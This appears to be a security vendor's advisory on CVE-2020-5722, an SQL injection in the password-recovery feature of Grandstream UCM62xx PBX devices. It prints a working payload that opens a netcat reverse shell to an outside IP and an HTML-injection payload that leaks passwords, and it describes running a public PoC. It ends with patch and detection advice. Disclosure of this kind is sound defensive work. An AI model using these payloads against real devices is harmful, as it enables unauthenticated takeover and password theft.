Summary:
IP PBX series allows businesses to unify multiple communication technologies, such as voice, video calling, video conferencing, video surveillance, data tools, mobility options and facility access management onto one common network. UCM62xx series is prone to Unauthenticated Remote code Execution and HTML Injection.This issue was assigned under CVE-2020-5722.
Description:
The web interface of UCM62xx series has a “Forgot Password” feature that accepts a username as input. The system validates if the username exists by checking in the user’s table in an SQLite database. This database query is prone to SQL injection. The injection can be exploited in two ways.
Method 1: Unauthenticated Remote Code Execution
Find Password feature invokes sendMail.py via popen. One of the parameters passed to sendMail.py is the attacker provided username. The following username introduce shell metacharacters into the popen call resulting in a reverse shell:
admin' or 1=1--`;`nc${IFS}192.168.2.107${IFS}1270${IFS}-e${IFS}/bin/sh`;`
Grandstream added logic to block shell metacharacters in all HTTP parameters that patched this attack vector in UCM62xx 1.0.19.20. However, the SQL injection was not patched in that version.
Method 2: HTML Injection
A remote unauthenticated attacker could inject following HTML code into the password recovery email sent to the user that inserts a link into the email with the user’s password appended.
admin'--'<a/href="lol.html?${PASSWORD}">clickdis</a>
Affected Products:
UCM62xx version 1.0.20.16 and prior.
Exploitation:
At Qualys Labs, we’ve tried to reproduce the issue, reported for CVE-2020-5722. We’ve used a publicly available poc on github to exploit the target.

Run the poc providing lhost and rhost details.

Start a netcat listener on your machine and wait for the connection

On searching through a simple query on Shodan we have more than 10,000 devices that is available in public out of which many devices might be vulnerable.
Mitigation:
Grandstream has officially released advisory to patch the vulnerability. Customers are requested to update their firmware versions.
Qualys customers can scan their network with QID(s)# 13706 to detect vulnerable assets. Please continue to follow on Qualys Threat Protection for more coverage on these vulnerabilities.
References & Sources:
- http://firmware.grandstream.com/Release_Note_UCM6xxx_1.0.20.17.pdf